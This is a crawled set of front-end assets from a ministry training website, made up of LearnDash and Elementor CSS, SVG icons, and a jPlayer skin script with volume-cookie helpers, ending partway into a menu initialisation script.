.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper .ld-icon{top: 0px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon{background-color: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon{border: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color: #284854 ! important;}

.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-lesson-section-heading {color: #000000;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper  .ld-status-icon .ld-icon:before{font-size: 9px;line-height: 25px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status-icon.ld-status-complete.ld-secondary-background{background: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper button.ld-expand-button.ld-button-alternate.ld-expanded{margin-top: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-icon-arrow-down:before{font-size: 8px;color: #fff;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #000000 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-icon{flex: 0 0 15px;height: 15px;line-height: 13px; width: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:focus{    outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-icon-arrow-down.ld-icon.ld-primary-background{line-height: 11px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview.ld-is-current-item{color: #284854 ! important;}
.doc-box-bg p a {width: 100%;display: block;font-size: 16px;}
.doc-box-bg a.download_bth { font-weight: bold; margin-top: 8px;font-size: 16px;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper{overflow-y: scroll;padding-bottom: 100px;}
.learndash-cpt-sfwd-courses-19808-parent { background: #eeeeee ! important;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-time{height: 25px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{color: #284854 ! important;padding: 5px 20px;padding-top: 8px;border-radius: 100px;background-color: #e8c987 !important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions a.ld-button {font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions input.learndash_mark_complete_button{ font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar-wrapper{overflow-y: hidden;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-trigger:focus .ld-icon{outline: none;}
.learndash-cpt-sfwd-courses-19808-parent .ld-content-actions a.ld-button:focus{outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header a.ld-button.ld-button-transparent:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header .ld-content-action .learndash_mark_complete_button:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-action .sfwd-mark-complete input[type=submit]:hover{background: transparent ! important;}
.ld-lession-navigation-footer {display: flex; align-items: center; justify-content: center; margin-top: 24px;}
.ld-lession-navigation-footer a {background: #e8c987;border: none;color: #284854;padding: 12px 35px;font-size: 18px;text-transform: capitalize;font-family: "proxima-nova"; font-weight: bold;letter-spacing: 0px; border-radius: 30px;}
.ld-lession-navigation-footer a:hover{background: #284854;color: #fff;}
.ld-lession-navigation-footer{ display: block; text-align: center; position: fixed;bottom: -14px; padding-top: 30px;
 width: 335px;background: #fff; padding-top: 19px; padding-bottom: 26px;}
 .ld-lession-navigation-footer{display: block;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-lession-navigation-footer{background: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete{border-color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title{color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-secondary-background{background:#0089db!important;}

/* ===================== 06-05-2025 End=================== */


/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row p a { color: #fff; text-decoration: underline;}
.listen-podcast-row p a:hover{color:#e8c987;}
.listen-podcast-row a.elementor-post__read-more{border: 2px solid #fff; padding: 5px 12px;}
.listen-podcast-row a.elementor-post__read-more:hover{color:#0089db ! important;border: 2px solid #fff; background:#fff; }
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element .gform_wrapper { background: #fff; padding: 22px 28px;}
.single.single-podcast .elementor-element .gform_wrapper .gfield_label{font-weight: 500;color: #000;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform-field-label{font-weight: 500 ! important;color: #000 ! important;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-family: "Nunito Sans", Sans-serif; font-size: 18px; font-weight: 800; letter-spacing: 0.3px; padding: 16px 25px; border: none;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:focus{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper input {border: 1px solid #d1cfcf;}
.single.single-podcast .elementor-element .gform_wrapper h2.gform_title { line-height: 29px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 07-07-2025 Css=================== */
/* .ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-left::before {content: "\e913";} */
/* .ld-focus-position-default .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-right::before { content: "\e914";} */

/* ===================== 07-07-2025 Css-End=================== */

/* ===================== 10-07-2025 Css=================== */
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}

/* ===================== 10-07-2025 Css-End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container{position: relative; overflow: hidden;}
.home #home-hero .container .home-banner-center{position: absolute; top: 0px;bottom: 0px;left: 0px;right: 0px;}
/* ===================== 07-11-2025 Css -End=================== */


/* ===================== 27-11-2025 Css -Starts=================== */
.shipping-calculator-form button[type="submit"]{background: rgba(17, 17, 17, 0.8);}
/* ===================== 27-11-2025 Css -End=================== */


/* ===================== RESPONSIVE START=================== */
@media(max-width:1024px)
{ 
.custom-banner-image{padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner{background: transparent !important;}
.trainer-hero-banner {overflow: hidden;padding: 0px ! important;}
.trainer-hero-banner .elementor-element { padding-left: 15px; padding-right: 15px;}
.trainer-hero-banner .elementor-widget-image img{width: 100%; margin-bottom: 39px;display: block;}
.section-img-lt-box, .section-img-rt-box {display: none ! important;}
.trainer-page-list-box { padding: 0px 20px  ! important;}
.page-template-_homepage #home-hero{height: calc(44vh - 92px);}
}
@media(max-width:991px)
{
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.woocommerce ul.products li.product .prod-img-wrap{display: inline-block  !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
#mobile-nav.active{ left:0px;}
.custom-banner-image img{width:100%;}
.woocommerce  .main {min-height: auto ! important;}
.custom-banner-image{margin-bottom: 19px; margin-top: 30px;padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner {background-image: none ! important;}
.postid-19808 .main h1.post-title.entry-title{font-size: 27px;margin-top: 27px;}
.postid-19808 .main .gform_wrapper{padding: 21px;}
.postid-19808 h2.gform_title{font-size: 22px;}
.postid-19808 .main h2.ld-course-status-label{margin-bottom: 0px ! important;}
}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
#mobile-nav.active{ left:0px;}
}

@media(max-width:767px)
{
#mobile-nav.active{ left:0px;}
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.elementor-widget-tabs .elementor-tab-desktop-title{padding: 12px 20px;}
.courses-tab .elementor-tab-title{font-size: 18px;}
.courses-tab .elementor-tab-mobile-title{display:none}
.elementor-tab-content h2{font-size: 20px;text-align: center;margin: 15px 0;}
.courses-tab .ld-course-list-content .ld_course_grid{margin-bottom: 15px;}
.mec-event-list-standard .mec-event-title{font-size: 24px !important;font-weight: 700;letter-spacing: 0;}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-avatar{width: 100px;height: 100px;}
.ld-profile-stats{box-shadow: 0 0 9px #ddd;border-radius: 2px;padding:20px 0 0;}
.dashbaord-links li a{padding: 6px 12px;font-size: 13px;letter-spacing: .5px;border: 1px solid #eee;margin: 3px 2px;}
#newsletter{margin-top: 0;}
.product .product-button-wrap{ position:initial !important; opacity:1 !important;}
.checkout .woocommerce-checkout{padding: 15px 30px;}
.woocommerce .woocommerce-pagination{margin-bottom: 47px;}
.woocommerce ul.products li.product{margin-bottom: 40px !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.df-wc-store-notices{padding: 15px 10px;margin-bottom: 47px;margin-top: -6px;}
.df-wc-store-notices p{font-size: 24px;line-height: 23px;}
body .give-box {margin-bottom: 20px;}
body .give-box figure.elementor-image-box-img { width: 61px !important; margin-bottom: 10px ! important;}
body .give-box:last-child { margin-bottom: 0px;}
.information-gravityform .open-form .gform_button.button{padding: 8px 62px;}
.courses-d-flex .elementor-image-box-wrapper {display: flex;column-gap: 12px;align-items: center;}
.online-box-section p {line-height: 25px; margin-bottom: 0px;}
.course-time-box {display: flex ! important;}
.course-time-box .elementor-icon-box-wrapper{display: flex ! important;align-items: center;column-gap: 5px;}
.course-time-box .elementor-icon-box-wrapper .elementor-icon-box-icon { margin-bottom: 0px ! important;line-height: 100% ! important;}
.registration-outer input{width: 100% ! important;}
.page-id-19185{padding-top: 25px;}
.courses-bottom-img-list .elementor-widget-image a{ display:block ! important;margin-bottom: 46px;}
.courses-bottom-img-list .elementor-widget-image img{width:100% ! important;}
span.ld-course-title { line-height: 20px ! important;}
body .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon{font-size: 9px;}
.woocommerce-edit-address .woocommerce-Addresses{flex-direction: column;}
.woocommerce-account .woocommerce-MyAccount-content h2{text-align: left ! important;}
body .footer-newsletter-outer .row.row-flex{flex-direction: column;}
.woocommerce-page .hub-banner h1{font-size: 28px;}
.woocommerce-page {padding-top: 59px;}
.woocommerce-page .woocommerce-form-login{width: 94%;margin-bottom: 40px;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password{width: 94%;}
.woocommerce-page .form-row{margin-right: 0px;margin-left: 0px;}
.wc-thankyou-courses-content{flex-direction: column; text-align: center; row-gap: 14px;}
.registration-outer span#input_13_1_6_container { margin-top: 9px ! important;}
.registration-outer #field_13_2 { margin-top: -6px ! important;}
.hero-icon-banner-box figure.elementor-image-box-img{margin-right: 0px ! important;}
.hero-icon-banner-box p.elementor-image-box-description br {display: none ! important;}
.hero-icon-banner-box h3 {margin-bottom: 0px;}
.trainer-hero-banner .elementor-element { padding-left: 8px; padding-right: 8px;}
.trainer-hero-banner .elementor-widget-image img{margin-bottom: 28px;}
.trainer-page-list-box .elementor-image-box-wrapper{flex-direction: row-reverse;}
.trainer-page-list-box a.elementor-element{ padding: 12px ! important;}
.trainer-page-list-box p.elementor-image-box-description { font-size: 16px ! important; line-height: 20px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{ padding: 9px;width: 48px ! important;height:39px; margin-left: 20px !important;display: flex; align-items: center; justify-content: center;}
.trainer-page-list-box figure.elementor-image-box-img img {width: 15px !important;}
.trainer-page-list-box h3.elementor-image-box-title { font-size: 20px !important; line-height: 22px !important;}
.trainer-hero-banner p {line-height: 23px ! important; margin-bottom: 8px !important;}
.trainer-hero-banner h1 { margin-bottom: 10px ! important;}
.postid-19808 .main .gform_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_message{line-height: 22px;font-size: 19px;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle{font-size: 45px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus{padding-top: 24px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-top: 9px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{font-size: 22px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-actions .ld-content-action { padding: 6px;padding-bottom: 5px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background{margin-top: 2px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{flex-wrap: wrap;justify-content: center;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li a { font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{padding: 11px 10px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li{line-height: 16px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li:after{font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-container { width: 100% ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{padding: 7px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{margin-top: 0px !important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor-widget-shortcode{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-bottom: 0px;}
.ld-lession-navigation-footer.ld-lession-scrolled{width: 100%;}

/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row .elementor-post__excerpt {order: 3;} 
.listen-podcast-row h3.elementor-post__title {order: 1; margin-bottom: 14px ! important;}
.listen-podcast-row .elementor-post__read-more-wrapper {order: 2;}
.listen-podcast-row a.elementor-post__read-more{padding: 4px 12px;}
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element{padding-left: 5px;padding-right: 5px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-size: 16px;padding: 16px 24px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 04-07-2025 Css=================== */
.learndash-cpt-sfwd-lessons{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar{z-index: 999999 ! important;}
.learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important;background: #284854 !important;height: 16px !important;}
body.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important; background: #e8c987 ! important; height: 16px !important;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span{margin: 4px 0;transition: all .25s ease-in-out;width: 25px;border: 4px solid #fff;background-color: #fff !important;padding: 0px;height: 25px;border-radius: 100px;font-size: 13px;align-items: center !important;display: flex;justify-content: center;line-height: 25px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span.ld-icon.ld-icon-arrow-right{position: relative;top: -8px;left: 1px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav .ld-trigger-mobile-nav:focus{outline: none ! important;}
/* ===================== 04-07-2025 Css-End=================== */

/* ===================== 09-07-2025 Css=================== */
.learndash-wrapper.learndash-wrapper--topic{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color:#284854 !important;}

/* ===================== 09-07-2025 End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container .home-banner-center{position: static;transform: inherit;}

/* ===================== 07-11-2025 Css=================== */

}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
#mobile-nav.active{ left:0px;}
 .woocommerce-account .woocommerce-MyAccount-navigation ul li {width: 100% ! important;}
.registration-outer { margin-top: 30px ! important;margin-bottom: 55px ! important;}
}



--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246
body_size: -16
content:
.elementor-kit-5531{--e-global-color-primary:#284854;--e-global-color-secondary:#E8C987;--e-global-color-text:#284854;--e-global-color-accent:#E8C987;--e-global-color-36fa4436:#232C27;--e-global-color-3b3bcdea:#60747C;--e-global-color-758085f8:#B8B8AA;--e-global-color-174ba174:#FFF;--e-global-typography-primary-font-family:"Abel";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abel";--e-global-typography-accent-font-weight:900;}.elementor-kit-5531 button,.elementor-kit-5531 input[type="button"],.elementor-kit-5531 input[type="submit"],.elementor-kit-5531 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Abel", Sans-serif;font-size:1.2em;font-weight:600;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-kit-5531 button:hover,.elementor-kit-5531 button:focus,.elementor-kit-5531 input[type="button"]:hover,.elementor-kit-5531 input[type="button"]:focus,.elementor-kit-5531 input[type="submit"]:hover,.elementor-kit-5531 input[type="submit"]:focus,.elementor-kit-5531 .elementor-button:hover,.elementor-kit-5531 .elementor-button:focus{background-color:#02010100;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-kit-5531 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media screen and (max-width: 1079px) {
  .elementor-eleme.Register-btn a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 23px 50px 23px 50px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-653.css?ver=1769003467
body_size: -496
content:
.elementor-653 .elementor-element.elementor-element-5c9d4de8 > .elementor-container{max-width:1290px;}.elementor-653 .elementor-element.elementor-element-5c9d4de8{padding:30px 0px 0px 0px;}.elementor-653 .elementor-element.elementor-element-306f2f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg
body_size: -308
content:
<svg id="svg2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:none;}.cls-2{fill:#4c4c4c;}</style></defs><title>cart</title><g id="background"><rect class="cls-1" width="32" height="32"/></g><g id="shopping_cart"><circle class="cls-2" cx="9" cy="25" r="3"/><circle class="cls-2" cx="23" cy="25" r="3"/><path class="cls-2" d="M29.9,4.55a1,1,0,0,0-1.34-.44l-4,2A1,1,0,0,0,24,7V8H4.39L4,6.68a1,1,0,0,0-1.9.64h0l4,12A1,1,0,0,0,7,20H25a1,1,0,0,0,1-1V7.62l3.45-1.73A1,1,0,0,0,29.9,4.55ZM7.72,18,5.05,10H24v8Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg
body_size: 67915
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 911.86 196.89"><title>disciple-first-logo-horizontal-gradient</title><image width="1396" height="249" transform="translate(214.23 50.11) scale(0.5 0.5)" xlink:href="[data-uri]"/><image width="347" height="394" transform="scale(0.5 0.5)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0
body_size: 1570
content:
jQuery(document).ready(function($){
(function ($) {

	$.fn.flatie = function ( extras ) {

		// Try parseJSON
		try {

			var options = $.parseJSON( $( this ).find( '.playerData' ).text() );

		} catch ( err ) {

			// console.log( 'JSON parse ERROR, fall back to JS!' );

		}

		// Merge settings, set variables etc
		var player   = $( this );
		var settings = $.extend( extras, options );

		var HTMLContent = $( '<div class="playerScreen">\
			<div id="unique-container-' + generateID( 1 ) + '" class="jPlayer-container"></div>\
			<a tabindex="1" href="#" class="video-play"><div class="play-icon"><i class="icon-play-circle"></i></div></a>\
			</div>\
			<div class="controls">\
			<div class="controlset left">\
			<a tabindex="1" href="#" class="play smooth"><i class="icon-play"></i></a>\
			<a tabindex="1" href="#" class="pause smooth"><i class="icon-pause"></i></a>\
			</div>\
			<div class="controlset right-volume">\
			<a tabindex="1" href="#" class="mute smooth"><i class="icon-volume"></i></a>\
			<a tabindex="1" href="#" class="unmute smooth"><i class="icon-mute"></i></a>\
			</div>\
			<div class="volumeblock">\
			<div class="volume-control"><div class="volume-value"></div></div>\
			</div>\
			<div class="controlset right">\
			<a href="#" tabindex="1" class="fullscreen smooth"><i class="icon-fullscreen"></i></a>\
			<a href="#" tabindex="1" class="smallscreen smooth"><i class="icon-fullscreen-exit"></i></a>\
			</div>\
			<div class="progress-block">\
			<div class="timer current"></div>\
			<div class="timer duration"></div>\
			<div class="progress"><div class="seekBar"><div class="playBar"></div></div></div>\
			</div></div>' );

		$( this ).find( '.playerData' ).remove();
		$( this ).append( HTMLContent );

		// Get supplied media from MEDIA array
		var supplied = new Array;
		$.each( settings.media, function ( key, value ) { if ( key != 'poster' ) { supplied.push( key ); } });
		formats = supplied.join( ', ' );

		// Get volume from Cookie
		var cVolume = getcookie( 'jplayer-volume' );
		var options = {

			ready: function ( event ) {

				if ( event.jPlayer.status.noVolume ) {
					// Add a class and then CSS rules deal with it.
					$( player ).find( ".controls .progress-block" ).css( { margin: '0 10px 0 45px' } );
				}

				$( this ).jPlayer( "setMedia", settings.media );
				if ( settings.autoplay != null ) { $( this ).jPlayer( 'play' ); }
			},

			// Extra Settings
			swfPath          : "skin/jquery.jplayer.swf",
			supplied         : formats,
			solution         : 'html, flash',
			volume           : ((cVolume != null) ? cVolume : '0.5'),
			smoothPlayBar    : false,
			keyEnabled       : true,
			remainingDuration: false,
			toggleDuration   : false,
			errorAlerts      : false,
			warningAlerts    : false,

			// CSS Selectors
			size: {
				width : "100%",
				height: "auto"
			},

			cssSelectorAncestor: '#' + $( player ).attr( 'id' ),
			cssSelector        : {
				videoPlay     : ".video-play",
				play          : ".play",
				pause         : ".pause",
				seekBar       : ".seekBar",
				playBar       : ".playBar",
				mute          : ".right-volume .mute",
				unmute        : ".right-volume .unmute",
				volumeBar     : ".volume-control",
				volumeBarValue: ".volume-control .volume-value",
				currentTime   : ".timer.current",
				duration      : ".timer.duration",
				fullScreen    : ".fullscreen",
				restoreScreen : ".smallscreen",
				gui           : ".controls",
				noSolution    : ".noSolution"
			},

			error: function ( event ) {
				if ( event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET ) {
					// Setup the media stream again and play it.
					$( this ).jPlayer( "setMedia", settings.media ).jPlayer( 'play' );
				}
			},

			play: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeOut( 150 );
				$( this ).on( 'click', function () { $( this ).jPlayer( 'pause' );} );
				$( this ).jPlayer( "pauseOthers" );
				jplayer_responsive();
			},

			pause: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeIn( 350 );
				$( this ).unbind( 'click' );
			},

			ended: function () {
				$( this ).jPlayer( "setMedia", settings.media );
			},

			volumechange: function ( event ) {
				setcookie( 'jplayer-volume', event.jPlayer.options.volume );
			}

		};

		// Create the volume slider control
		$( player ).find( '.volumeblock' ).mousedown( function () {

			parent = $( player ).find( '.volumeblock' );

			$( player ).find( '.volumeblock' ).mousemove( function ( e ) {

				$( player ).find( '.volume-control .volume-value' ).css( { 'width': e.pageX - $( parent ).offset().left } );

				var total = $( player ).find( '.volume-control' ).width();
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "muted", false );
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "volume", (e.pageX - $( parent ).offset().left) / total );

				return false;

			});

			return false;

		} );


		// Create the progress slider mouse move event
		$( player ).find( '.progress' ).mousedown( function () {

			parent = $( player ).find( '.progress .seekBar' );

			$( player ).find( '.progress' ).mousemove( function ( e ) {

				var total = $( player ).find( '.progress .seekBar' ).width();
				var perc  = (((e.pageX - $( parent ).offset().left) / total) * 100);

				$( player ).find( '.progress .seekBar .playBar' ).css( { 'width': perc + '%' } );
				$( player ).find( '.jPlayer-container' ).jPlayer( "playHead", perc );

				return false;
			});

			return false;

		});

		$( document ).mouseup( function () { $( '.progress, .volumeblock' ).unbind( 'mousemove' ); } );
		$.extend( options, settings );

		// Initialize Player
		$( this ).find( '.jPlayer-container' ).jPlayer( options );
		$( window ).on( 'resize', jplayer_responsive );
	}


})( jQuery );

// Simple function to write cookie
function setcookie( name, value, expires, path, domain, secure ) {

	var today = new Date();
	today.setTime( today.getTime() );

	if ( expires ) { expires = expires * 1000 * 60 * 60 * 24; }

	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + '=' + escape( value ) +
		((expires) ? ';expires=' + expires_date.toGMTString() : '') + //expires.toGMTString()
		((path) ? ';path=' + path : '') +
		((domain) ? ';domain=' + domain : '') +
		((secure) ? ';secure' : '');

}

// Read cookievalue
function getcookie( name ) {

	var start = document.cookie.indexOf( name + "=" );
	var len   = start + name.length + 1;

	if ( (!start) && (name != document.cookie.substring( 0, name.length )) ) { return null; }
	if ( start == -1 ) return null;

	var end = document.cookie.indexOf( ';', len );

	if ( end == -1 ) end = document.cookie.length;
	return unescape( document.cookie.substring( len, end ) );

}

// Responsive Flash
function jplayer_responsive() {

	$( '.jPlayer[class!=audioPlayer] object' ).each( function () {

		var width = $( this ).width();
		$( this ).height( width / 1.778 );

	} );

}

var globalIdCounter = 0;
function generateID( baseStr ) {
	return (baseStr + globalIdCounter++);
}
	
});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0
body_size: 1519
content:
// discipleFIRST action scripts


// Swiper slider
var swiper = new Swiper('.swiper-container', {
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	loop: true,
	spaceBetween: 15,
	autoplay: 6000
});


// jQuery doc ready
jQuery(document).ready(function($){
	
	// Main menu dropdowns
	$('#main-menu .menu-item-has-children').mouseenter(function() {
		$(this).addClass('active');
		$(this).children("ul:first").slideDown(150);
	})
	.mouseleave(function() {
		$(this).removeClass('active');
		$(this).children("ul:first").slideUp(150);
	});
	
	
	// Mobile menu
